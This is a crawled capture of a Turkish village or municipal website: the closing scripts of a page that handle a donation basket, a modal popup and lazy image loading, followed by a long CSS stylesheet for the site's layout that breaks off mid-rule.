	$(document).on('click', '.dildegis', function () {
		var dilID = $(this).data("id");
		$.ajax({
			url: 'dildegis.php',
			dataType: 'JSON',
			data: {id: dilID},
		})
		.done(function(msg) {
			if(msg.hata){
				alert("Bir hata oluştu");
			}else{
				window.location = "index.html";
			}
		})
		.fail(function(err) {
			console.log(err);
		});
	});
	</script>
	
	<script type="text/javascript">
	$("#modal-demo").iziModal({
        title: "",
        subtitle: "",
        iconClass: '',
		background:null,
		theme:'light',
		closeButton:true,
		overlay:true,
		overlayClose:true,
		transitionInOverlay:'fadeIn',
		transitionOutOverlay:'fadeOut',
        overlayColor: 'rgba(0, 0, 0, 0.85)',
        width: 500,
        padding: 20
    });
    $(document).on('click', '.trigger-link', function (event) {
        event.preventDefault();
        $('#modal-demo').iziModal('open');
    });
	</script>
	<script>
	$(document).ready(function(){
	  $(".col-kolaymenu").click(function(){
		$(".kolay-menu > ul").toggle();
	  });
	});
	function addBasket(itemID = 0){
		if(isNaN(itemID) || itemID <= 0){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağış türünü seçin',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		var priceDom = $("input[data-id='"+itemID+"']");
		if($(priceDom).length == 0){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağış türünü seçin',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		var price = parseFloat(($(priceDom).val()).replace(",","."));
		if(isNaN(price)){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağışı rakamsal değer giriniz.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		if(price <= 0.99){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen en az 1 TL bağış yapınız.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		$.ajax({
			url: 'sepete-ekle.php',
			type: 'POST',
			dataType: 'json',
			data: {id: itemID,price: price},
		})
		.done(function(msg) {
			basketReload();			
		})
		.fail(function(err) {
			basketReload();
			swal({
				type: 'success',
				title: 'Başarılı',
				text: 'Bağışınız sepete eklenmiştir.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
		});
	}

	function basketReload(){
		var domCheck = $("div[name='sepetdiv']");
		if($(domCheck).length == 0) return
		$.ajax({
			url: 'sepete-ekle.php',
			dataType: 'html',
		})
		.done(function(html) {
			$(domCheck).html(html);
		})
		.fail(function() {
			console.log("error");
		});
	}

	$(document).on('click', '[data-sil]', function(event) {
		event.preventDefault();
		var sesID = $(this).data('sil');
		$.ajax({
			url: 'sepete-ekle.php',
			type: 'POST',
			dataType: 'json',
			data: {sil: sesID},
		})
		.always(function() {
			var domCheck = $("div[name='sepetdiv']");
			if($(domCheck).length == 0){
				window.location.reload()
			}else{
				basketReload();
			}
		});
		
	});

	$(document).ready(function() {
		basketReload();
	});
	
	function imgError(image) {
		image.onerror = "";
		image.src = "tema/genel/assets/images/no-image.png";
		return true;
	}
	$(document).ready(function() {
		$(window).scroll(function() {
			$('.lazy').each(function() {
				if ($(this).offset().top < ($(window).scrollTop() + $(window).height() + 100)) {
					$(this).attr('src', $(this).attr('data-src'));
				}
			});
		});
	});
	</script>
	</body>

</html>


--- FILE ---
content_type: text/css; charset:UTF-8;charset=UTF-8
request_url: https://evlekkoyu.com/tema/genel/assets/css/style.php
body_size: 18350
content:
@import url('https://fonts.googleapis.com/css?family=Rajdhani:300,500,700&display=swap&subset=latin-ext');

html {
    font-family: "Roboto", sans-serif;
    scroll-behavior: smooth;
    /*font-family: "Montserrat", sans-serif;*/
}

body {
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    line-height: 1.6;
    font-weight: 400;
    color: #6f6f6f;
}

img {
    max-width: 100%;
}

a {
    text-decoration: none;
}

.header {
    width: 100%;
}

.header-top {
    width: 100%;
    height: 60px;
    background: #4389a2;
}

.header-top>div>div {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.header-top .navs {
    display: inline;
    line-height: 60px;
    margin: 0;
    font-size: 12px;
    font-weight: 500;
}

.header-top .navs li {
    display: inline;
    margin: 0px 8px;
    position: relative;
}

.header-top .social {
    display: inline;
    line-height: 60px;
    margin: 0;
    font-size: 12px;
    font-weight: 500;
    padding-left: 10px;
}

.header-top .social li {
    display: inline;
    margin: 0px 5px;
}

.header-top .social li a i {
    width: 28px;
    height: 28px;
    line-height: 26px;
    text-align: center;
    border: 2px solid #417588;
    border-radius: 50%;
    font-size: 14px;
    opacity: 0.8;
    transition: all 0.3s;
}

.header-top ul li a {
    color: #fff;
    opacity: .7;
    font-size: 13px;
    text-decoration: none;
    font-weight: 400;
}

.header-top ul li a:hover i {
    opacity: 1;
}

.h-border {
    border-right: 1px solid #fff;
    width: 1px;
    opacity: .4;
    height: 25px;
    margin: 0px 20px;
}

.hover-bar:before {
    content: "";
    position: absolute;
    right: 0;
    bottom: -5px;
    left: 0;
    background: #417588;
    width: 0;
    height: 1px;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}

.hover-bar:hover:before {
    width: 100%;
}

.header-gradyen {
    height: 170px !important;
    background: rgb(12, 37, 38);
    background: -moz-linear-gradient(0deg,
            rgba(12, 37, 38, 0) 0%,
            rgba(12, 37, 38, 0.5718662464985995) 30%,
            rgba(12, 37, 38, 0.8071603641456583) 60%,
            rgba(12, 37, 38, 1) 100%);
    background: -webkit-linear-gradient(0deg,
            rgba(12, 37, 38, 0) 0%,
            rgba(12, 37, 38, 0.5718662464985995) 30%,
            rgba(12, 37, 38, 0.8071603641456583) 60%,
            rgba(12, 37, 38, 1) 100%);
    background: linear-gradient(0deg,
            rgba(12, 37, 38, 0) 0%,
            rgba(12, 37, 38, 0.5718662464985995) 30%,
            rgba(12, 37, 38, 0.8071603641456583) 60%,
            rgba(12, 37, 38, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0c2526", endColorstr="#0c2526", GradientType=1);
}

.header-bottom {
    top: 60px;
    width: 100%;
    height: 130px;
    position: absolute;
    z-index: 50;
    background: -webkit-gradient(linear, left top, left bottom, from(#4389a2f2), to(transparent));
    background: linear-gradient(#4389a2f2, transparent);
}

.header-bottom .logo {
    position: absolute;
    margin-top: -45px;
}

.header-bottom .logo-box {
    height: 130px;
}

.header-bottom .navs {
    display: flex;
    justify-content: space-between;
    margin: 34px 0px;
    padding: 0;
    font-size: 18px;
    font-weight: 500;
    line-height: 60px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}

.header-bottom .navs li {
    display: inline;
    position: relative;
}

.header-bottom .navs li:first-child {
    margin-left: 0;
}

.header-bottom .navs li:last-child {
    margin-right: 0;
    margin-bottom: 0;
}

.header-bottom .navs li a {
    color: #fff;
    text-decoration: none;
    position: relative;
    line-height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 600;
}

.header-item {
    position: static !important;
}

.header-item .header-dropdown {
    visibility: hidden;
    opacity: 0;
    width: 100%;
    position: absolute;
    left: 0;
    top: 94px;
    transition: unset;
    overflow: hidden;
    height: 0px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}

.header-item:hover>.header-dropdown {
    visibility: visible;
    opacity: 1;
    transition: all 0.3s;
    height: auto;
}

.header-dropdown .link-box {
    background: white;
    width: 100%;
    height: 100%;
    box-shadow: 0px 0px 30px 4px rgba(0, 0, 0, 0.1);
    transition: all 0.3s;
    padding: 20px 0px;
}

.header-dropdown .link-box:hover {
    box-shadow: 0px 0px 30px 4px rgba(0, 0, 0, 0.2);
    transform: scale(1.1);
}

.header-dropdown .link-box a {
    text-align: center;
    padding: 10px 10px;
    text-decoration: none;
    color: black !important;
    display: block;
    width: 100%;
    height: 100%;
    line-height: 22px !important;
    transition: all 0.3s;
}

.header-item2:hover>.header-dropdown-small {
    visibility: visible;
    opacity: 1;
}

.header-dropdown-small {
    visibility: hidden;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 60px;
    left: 0;
    width: max-content;
    transition: all 0.3s;
}

.header-dropdown-small li a {
    color: black;
    text-decoration: none;
    line-height: 25px !important;
    padding: 10px !important;
    justify-content: flex-start !important;
    transition: all 0.3s;
}

.header-dropdown-small li a:hover {
    background: #4389a2;
}

.right-shadow {
    box-shadow: 9px 0px 5px -7px rgba(0, 0, 0, 0.2);
    z-index: 1;
}

.header-tabs {
    float: right;
    list-style: none;
    color: #4389a2;
}

.header-tabs li {
    display: list-item !important;
    cursor: pointer;
    padding: 0px 100px 0px 20px;
    line-height: 40px;
    transition: all 0.3s;
}

.header-tabs li:hover,
.header-tabs li.active {
    background: #4389a2;
    color: white;
}

.header-dropdown .full {
    max-width: 100% !important;
}

.header-dropdown .tab-panel {
    display: none;
    max-width: 962px;
    padding: 20px;
    width: 100%;
}

.header-dropdown .tab-panel .g-title {
    margin-top: 0 !important;
}

.drp-tumunu-gor {
    font-size: 14px;
    line-height: 47px !important;
    text-decoration: none;
    color: #676c6d !important;
    float: right;
    transition: all 0.3s;
}

.drp-tumunu-gor:hover {
    color: #4389a2 !important;
}

.drp-tumunu-gor.hover-bar:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    right: 0;
    background: #4389a2;
    width: 0;
    height: 1px;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}

.drp-tumunu-gor.hover-bar:hover:after {
    width: 100%;
}

.drp-haber-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.drp-haber-box {
    box-shadow: 0px 0px 6px 1px rgba(0, 0, 0, 0.2);
    transition: all 0.3s;
}

.drp-haber-box a {
    display: block;
    width: 100%;
    height: 100%;
}

.drp-haber-box:hover {
    box-shadow: 0px 0px 6px 4px rgba(0, 0, 0, 0.2);
}

.drp-haber-box .content {
    background: white;
    padding: 20px 20px 20px 10px !important;
    display: flex;
    align-items: center;
}

.drp-haber-box h4 {
    font-size: 14px;
    margin: 0;
    color: black;
}

.drp-haber-box p {
    color: grey;
    font-size: 12px;
    line-height: 12px;
    margin: 10px 0px 0px 0px;
}

.header-dropdown .tab-panel.active {
    display: block;
}

.header-dropdown .link-box:hover a {
    color: #4389a2 !important;
}

.tumunu-gor.link-box a {
    color: white !important;
}

.tumunu-gor.link-box {
    background: #4389a2;
}

.tumunu-gor.link-box:hover a {
    color: white !important;
}

.bg-image {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
}

.header-bottom .hover-bar:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.4);
    width: 0;
    height: 1px;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
}

.header-bottom .hover-bar:hover:before {
    width: 100%;
}

.header-bottom .search-box {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    height: 100%;
}

.header-bottom .search-box a {
    color: white;
    text-decoration: none;
    font-size: 35px;
    opacity: 0.8;
    transition: 0.3s;
}

.header-bottom .search-box a:hover {
    opacity: 1;
}

.carousel-item img {
    height: 94%;
    width: 100%;
    object-fit: cover;

}

.slider-text {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: white;
    max-width: 950px;
    width: 100%;
}

.slider-text .slide-title {
    text-align: center;
    font-size: 60px;
    font-weight: 800;
    line-height: 1.1;
    text-shadow: 0px 2px 3px #141415;
}

.slider-haber-box {
    max-width: 700px;
    width: 100%;
    height: 250px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    border-radius: 10px;
}

.slider-haber-box .s-type {
    font-weight: bold;
    font-size: 14px;
    width: 110%;
    padding: 10px 20px;
    position: absolute;
    top: -10px;
    left: 116px;
    text-align: right;
    font-style: italic;
    color: white;
    border-radius: 10px;
}

.slider-haber-box .s-image {
    width: 300px;
    height: 300px;
    object-fit: cover;
    position: absolute;
    left: -50%;
    top: -25px;
    border-radius: 50%;
    z-index: 3;
}

.slider-haber-box .context {
    color: #3b3f3f;
    font-size: 14px;
    font-weight: regular;
}

.before-back-black::before {
    background: black !important;
}

.slider-haber-box a {
    color: black;
    font-size: 14px;
    text-decoration: none;
    font-weight: bold;
}

.bg-purple {
    background: #6f4ad3;
}

.bg-green {
    background: #45bb40;
}

.bg-red {
    background: #bb4040;
}

.bg-blue-1 {
    background: #6dc6bd;
}

.bg-blue-2 {
    background: #417588;
}

.bg-blue-3 {
    background: #59b6ef;
}

.bg-blue-4 {
    background: #4e6a9b;
}

.slide-menu {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    color: white;
}

.slide-menu a {
    color: white;
    text-decoration: none;
}

.slide-menu .fa,
.slide-menu .fas,
.slide-menu .fab,
.slide-menu .far {
    font-size: 40px;
    z-index: 4;
}

.slide-menu .bg-blue-1 a {
    display: block;
}

.slide-menu .bg-blue-1 a:before,
.slide-menu .bg-blue-2 a:before,
.slide-menu .bg-blue-3 a:before,
.slide-menu .bg-blue-4 a:before,
.slide-menu .bg-purple a:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0%;
    transition: 0.3s;
    z-index: 3;
}

.slide-menu .bg-blue-1 a:before {
    background: #fff;
    opacity: .3;
}

.slide-menu .bg-blue-2 a:before {
    background: #bb4040;
}

.slide-menu .bg-blue-3 a:before {
    background: #bb4040;
}

.slide-menu .bg-blue-4 a:before {
    background: #bb4040;
}

.slide-menu .bg-purple a:before {
    background: #bb4040;
}

.slide-menu .bg-blue-1 a:hover:before,
.slide-menu .bg-blue-2 a:hover:before,
.slide-menu .bg-blue-3 a:hover:before,
.slide-menu .bg-blue-4 a:hover:before,
.slide-menu .bg-purple a:hover:before {
    height: 100%;
}

.flex-center {
    display: flex;
    align-items: center;
}

.slide-menu p {
    font-size: 12px;
    margin: 0;
    z-index: 4;
}

.slide-menu .col-9.flex-center>div {
    z-index: 4;
}

.slide-menu h6 {
    font-size: 18px;
    margin: 0;
    font-weight: bold;
    z-index: 4;
}

.slide-menu {
    height: 110px;
}

.slide-menu .row {
    height: 100%;
}

.header-mobile {
    display: none;
}

.header-mobile .logo {
    margin-top: 5px;
}

.header-mobile .logo-box {
    display: flex;
    align-items: center;
}

.header-mobile .logo-box a {
    display: contents;
}

.header-mobile .search-box {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    height: 100%;
}

.header-mobile .search-box a {
    color: white;
    text-decoration: none;
    font-size: 35px;
    opacity: 0.8;
    transition: 0.3s;
}

.header-mobile .search-box a:hover {
    opacity: 1;
}

.hamburger-box .icon {
    position: absolute;
    top: 50%;
    left: 20%;
    transform: translate(-50%, -50%);
    width: 30px;
    height: 25px;
    cursor: pointer;
}

.hamburger-box .icon .hamburger {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translate(0, -50%);
    transition: 0.5s;
    width: 100%;
    height: 20%;
    background: #fff;
    box-shadow: 0px 2px 5px rgb(0, 0, 0, 0.2);
}

.hamburger-box .icon .hamburger:before,
.hamburger-box .icon .hamburger:after {
    content: "";
    position: absolute;
    transition: 0.5s;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    box-shadow: 0px 2px 5px rgb(0, 0, 0, 0.2);
}

.hamburger-box .icon .hamburger:before {
    top: -200%;
}

.hamburger-box .icon .hamburger:after {
    top: 200%;
}

.hamburger-box .icon.active .hamburger {
    background: rgb(0, 0, 0, 0);
    box-shadow: 0px 2px 5px rgb(0, 0, 0, 0);
}

.hamburger-box .icon.active .hamburger:before {
    transform: rotate(45deg);
    top: 0;
}

.hamburger-box .icon.active .hamburger:after {
    transform: rotate(-45deg);
    top: 0;
}

#mobile-menu {
    width: 350px;
    position: fixed;
    top: 0;
    left: 0;
    height: 100vh;
    z-index: 999;
    background: #417588;
    color: #fff;
    transition: all 0.3s;
    overflow-y: scroll;
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
    transform: translateX(-105%);
}

#mobile-menu.active {
    transform: translateX(0);
}

.drp-mobile li a {
    padding: 0 !important;
    height: 0;
    overflow: hidden;
}

.drp-mobile.active li a {
    padding: 10px !important;
    height: 46px;
}

#dismiss {
    width: 35px;
    height: 35px;
    text-align: center;
    background: #417588;
    position: absolute;
    top: 20px;
    right: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

#dismiss:hover {
    background: #fff;
    color: #417588;
}

#dismiss i {
    line-height: 35px;
}

.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 998;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}

.overlay.active {
    display: block;
    opacity: 1;
}

#mobile-menu .sidebar-header {
    padding: 20px;
    background: #4389a2;
}

#mobile-menu ul.components {
    padding: 20px 0;
}

#mobile-menu ul p {
    color: #fff;
    padding: 10px;
}

#mobile-menu ul li a {
    padding: 10px;
    font-size: 1.1em;
    display: block;
    transition: all 0.3s;
    text-decoration: none;
    color: #ffffff;
}

#mobile-menu ul li a:hover {
    color: #417588;
    background: #fff;
}

#mobile-menu ul li a i {
    line-height: 26px;
}

#mobile-menu ul li.active>a,
a[aria-expanded="true"] {
    color: #fff;
    background: #4389a2;
}

a[data-toggle="collapse"] {
    position: relative;
}

.dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}

ul ul a {
    font-size: 0.9em !important;
    padding-left: 30px !important;
    background: #4389a2;
}

ul.CTAs {
    padding: 20px;
}

ul.CTAs a {
    text-align: center;
    font-size: 0.9em !important;
    display: block;
    border-radius: 5px;
    margin-bottom: 5px;
}

a.download {
    background: #fff;
    color: #417588;
}

a.article,
a.article:hover {
    background: #4389a2 !important;
    color: #fff !important;
}

#haberSlide {
    height: 100%;
}

#haberSlide .content {
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    color: white;
    z-index: 5 !important;
}

#haberSlide .content h3 {
    font-size: 22px;
    border-bottom: 1px solid white;
    padding-bottom: 10px;
}

#haberSlide .carousel-item a {
    text-decoration: none;
    color: white;
    width: 100%;
    height: 100%;
    display: block;
}

#haberSlide .carousel-item a:hover img {
    transform: scale(1.2);
}

#haberSlide img {
    height: 100%;
    object-fit: cover;
    -webkit-transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
}

#haberSlide .carousel-indicators {
    margin: 0;
    height: 50px;
    bottom: -50px;
    justify-content: flex-start;
    background: #4389a2;
}

#haberSlide .carousel-indicators li {
    height: 50px;
    width: 70px;
    margin: 0;
    background: #4389a2;
    text-indent: 0;
    border: none;
    text-align: center;
    line-height: 50px;
    opacity: 1;
    color: white;
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    transition: all 0.3s;
}

#haberSlide .carousel-indicators li:hover,
#haberSlide .carousel-indicators li.active {
    background: #334d66;
}

.slide-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.3);
    z-index: 1;
}

.footer-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
}

.slider-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    z-index: 1;
}

.haber-section>div {
    height: 480px;
}

.diger-haberler>div {
    height: 100%;
}

.haber-nav {
    height: 50px !important;
    position: absolute;
    bottom: -50px;
    left: 0;
    width: 100%;
    background: #836a7d;
    z-index: 1;
}

.haber-nav ul {
    padding: 0;
    margin: 0;
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    height: 50px;
}

.haber-nav ul li {
    display: inline-block;
    padding: 0px 15px;
    text-align: center;
    transition: all 0.3s;
}

.haber-nav ul li:hover {
    background: #334d66;
}

.haber-nav ul li a {
    color: white;
    line-height: 50px;
    text-decoration: none;
}

.diger-haberler>div>div {
    height: 50%;
    position: relative;
    overflow: hidden;
}

.diger-haberler img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    object-fit: cover;
    -webkit-transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.diger-haberler a {
    width: 100%;
    height: 100%;
    display: block;
}

.diger-haberler a .content {
    position: absolute;
    bottom: 20px;
    left: 30px;
    right: 30px;
    color: white;
    z-index: 5;
}

.diger-haberler a .content p,
.diger-haberler a .content h3 {
    margin: 5px;
}

.diger-haberler a .content p {
    font-size: 14px;
}

.diger-haberler a .content h3 {
    font-size: 22px;
}

.diger-haberler a:hover img {
    transform: scale(1.2);
}

.etkinlik-section {
    padding: 60px 0px;
}

.bg-etkinlik {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.tab-component .tab-head .tab-link {
    width: 33%;
    display: inline-block;
    padding: 10px 0;
    background: #dde3e8;
    color: #4389a2;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    transition: 0.3s;
}

.tab-component .tab-head .tab-link:hover,
.tab-component .tab-head .tab-link.active {
    background: #4389a2;
    color: #dde3e8;
}

.tab-component .tab-head .row {
    display: flex;
    justify-content: space-between;
}

.tab-component .tab-body .tab-panel {
    display: none;
    width: 100%;
    background: rgba(255, 255, 255, 0.45);
    min-height: 380px;
    -webkit-box-shadow: 0 0 50px rgba(24, 76, 124, 0.1);
    box-shadow: 0 0 50px rgba(24, 76, 124, 0.1);
}

.tab-component .tab-body .tab-panel>div {
    display: none;
    padding: 25px 50px 25px 30px;
    position: relative;
    height: 370px;
    overflow-y: auto;
}

.tab-tum-buton {
    color: #4389a2;
    text-decoration: none;
    display: inline-block;
    float: right;
    padding-bottom: 10px;
    margin: 20px 30px;
    font-weight: 700;
    position: relative;
}

.tab-tum-buton::before {
    content: "";
    height: 1px;
    width: 0%;
    position: absolute;
    background: #4389a2;
    bottom: 0;
    left: 0;
    transition: all 0.3s;
}

.tab-tum-buton:hover {
    color: #4389a2;
    text-decoration: none;
}

.tab-tum-buton:hover::before {
    width: 100%;
}

.tab-component .tab-body .tab-panel.active {
    display: block;
}

.tab-component .tab-body .tab-panel .do-nicescroll3.active {
    display: block;
}

.etkinlik-list-box {
    padding-top: 9px;
    padding-bottom: 9px;
    position: relative;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    z-index: 1;
}

.etkinlik-list-box:before {
    content: "";
    background: #fff;
    border-radius: 5px;
    position: absolute;
    z-index: -1;
    top: -1px;
    right: -10px;
    bottom: -1px;
    left: -10px;
    width: 50%;
    opacity: 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.etkinlik-list-box:hover:before {
    -webkit-box-shadow: 0 0 30px rgba(24, 76, 124, 0.1);
    box-shadow: 0 0 30px rgba(24, 76, 124, 0.1);
    width: calc(100% + 20px);
    opacity: 1;
}

.etkinlik-list-box:last-child {
    margin-bottom: 10px;
    border-bottom: none;
}

.etkinlik-list-box p {
    margin: 0;
    font-weight: 500;
    padding-left: 15px;
    font-size: 14px;
    color: #6f6f6f;
    line-height: 1.35;
}

.etkinlik-list-box p:last-child {
    margin: 0;
    color: #6f6f6f;
    font-size: 13px;
    font-weight: 300;
}

.etkinlik-list-box a {
    text-decoration: none;
    color: black;
}

.etkinlik-list-box a:before {
    content: "";
    position: absolute;
    top: 10px;
    bottom: 10px;
    left: 0;
    background: #4d6379;
    width: 4px;
}

.etkinlik-list-box a:hover {
    text-decoration: none;
    color: #4389a2;
}

#etkinlik-scroll {
    height: 330px !important;
}

@media (min-width: 1400px) {
	.tab-component .tab-body .tab-panel {
		min-height: 468px;
	}
	.tab-component .tab-body .tab-panel>div {
		height: 458px;
	}
	#etkinlik-scroll {
		height: 415px !important;
	}
}

#etkinlik-scroll .nicescroll-cursors {
    background-image: #4389a2;
    background-size: 20px 20px;
    height: 210px !important;
}

.etkinlik-image {
    height: 250px;
    width: 100%;
    object-fit: cover;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

/* .etkinlik-content {
    background: white;
    padding: 30px 100px 30px 50px;
    position: absolute;
    left: 0;
    bottom: 0;
    widows: 100%;
    } */
.etkinlik-content {
    background: white;
    padding: 30px 100px 30px 50px;
    position: static;
    left: 0;
    bottom: 0;
    width: 100%;
}

.etkinlik-content h3 {
    font-size: 25px;
    font-weight: bold;
}

.etkinlik-content p {
    font-size: 14px;
}

.etkinlik-content .social a {
    text-decoration: none;
}

.etkinlik-content .social a:hover i {
    border: 2px solid #4389a2;
    color: #4389a2;
}

.etkinlik-content .social i {
    width: 28px;
    height: 28px;
    line-height: 26px;
    text-align: center;
    border: 2px solid #c0c5c9;
    color: #c0c5c9;
    border-radius: 50%;
    font-size: 14px;
    opacity: 0.8;
    transition: all 0.3s;
}

.etkinlik-tarih {
    width: 50px;
    height: 100px;
    background: #c0c5c9;
    position: absolute;
    right: 10;
    top: 0;
    text-align: center;
    color: white;
    clip-path: polygon(100% 0, 100% 100%, 50% 80%, 0 100%, 0 0);
}

.owl-carousel-hizlimenu .owl-item:not(.active) {
    opacity: 0.5;
}

.etkinlik-tarih div:first-child {
    margin-top: 10px;
    font-size: 32px;
    line-height: 30px;
}

.etkinlik-tarih div:last-child {
    font-size: 16px;
}

.etkinlik-linkler {
    background: rgba(116, 162, 209, 0.7);
    padding: 30px 0px;
}

.etkinlik-linkler .main {
    display: flex;
    justify-content: space-between;
}

.etkinlik-linkler .main a {
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    border: 1px solid white;
    border-radius: 3px;
    padding: 25px 35px;
    text-decoration: none;
    width: 100%;
    font-weight: 500;
    transition: all 0.3s;
}

.etkinlik-linkler .main a:hover {
    background: #4389a2;
}

.etkinlik-linkler .main a i {
    margin-right: 20px;
    font-size: 25px;
}

.custom-owl-nav {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    transform: translateY(-50%);
    z-index: 9;
}

.custom-owl-nav button {
    position: absolute;
    top: 0;
    background: #417588;
    width: 36px;
    height: 36px;
    border: none;
    border-radius: 50%;
    color: white;
    font-size: 30px;
    outline: none;
    transition: all 0.3s;
    padding: 0;
}

.custom-owl-nav button:hover {
    background: #4389a2;
}

.custom-owl-nav button:first-child {
    left: 0;
}

.custom-owl-nav button:last-child {
    right: 0;
}

.custom-owl-nav button span {
    display: block;
    width: 100%;
    height: 100%;
    line-height: 28px;
}

.baskan-section {
    position: relative;
}

.baskan-section .sol {
    text-align: center;
    background: white;
    padding-bottom: 30px;
}

.baskan-section img {
    width: 100%;
    object-fit: cover;
}

.baskan-section .sol h3 {
    margin-top: 20px;
    margin-bottom: 0;
    font-size: 23px;
    font-family: "Montserrat", sans-serif;
    color: #4389a2;
}

.baskan-section .sol p {
    font-size: 16px;
    font-family: "Montserrat", sans-serif;
    color: #969696;
}

.baskan-section .social {
    position: absolute;
    bottom: 50px;
    left: 50%;
    transform: translateX(-50%);
}

.baskan-section .text-side {
    max-width: 680px;
    margin: 0px auto;
}

.baskan-section .text-side h3 {
    font-size: 85px;
    margin-bottom: 0px;
    font-weight: 800;
}

.baskan-section .text-side p {
    color: #4389a2;
    font-family: 'Rajdhani', sans-serif;
    font-size: 36px;
    letter-spacing: 6.7px;
    font-weight: 200;
}

.baskan-section .sag {
    display: flex;
    justify-content: center;
    align-items: center;
}

h3.g-title {
    margin-top: 5px;
    margin-bottom: 20px;
    font-size: 35px;
    color: #4389a2;
    font-weight: bold;
}

h4.g-title {
    margin-top: 5px;
    margin-bottom: 20px;
    font-size: 25px;
    color: #4389a2;
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
}

.baskan-section .social a i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #4389a2;
    border-radius: 50%;
    font-size: 17px;
    opacity: 0.8;
    transition: all 0.3s;
}

.baskan-section .social a i:hover {
    background: #263c5a;
}

.baskan-section .social a {
    color: #fff;
    text-decoration: none;
}

.proje-slider img {
    width: 100%;
    height: 330px;
    object-fit: cover;
}

.proje-slider .content {
    background: white;
    display: flex;
    align-items: center;
}

.ozellik ul {
    list-style: none;
    padding: 0;
}

.ozellik ul li {
    padding-left: 25px;
    position: relative;
}

.ozellik ul li:before {
    content: "✓";
    font-weight: bold;
    position: absolute;
    left: 0;
    top: 0;
}

.projeler-section {
    padding-bottom: 80px;
    background: #fdf4ef;
}

.projeler-section .owl-item {
    transition: all 0.5s;
}

.projeler-section .owl-item:not(.active) {
    transform: scale(0.8) !important;
    z-index: 1;
    filter: blur(3px);
    opacity: 0.7;
}

.proje-slider {
    margin: 10px 0px;
    -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    -webkit-transition: .3s;
    transition: .3s;
}

.projeler-section .tumunu-gor {
    text-align: center;
    margin-top: 30px;
}

.projeler-section .tumunu-gor a {
    color: #4389a2;
    border: 1px solid #4389a2;
    padding: 10px 30px;
    border-radius: 8px;
    text-decoration: none !important;
}

.projeler-section .tumunu-gor a:hover {
    color: white;
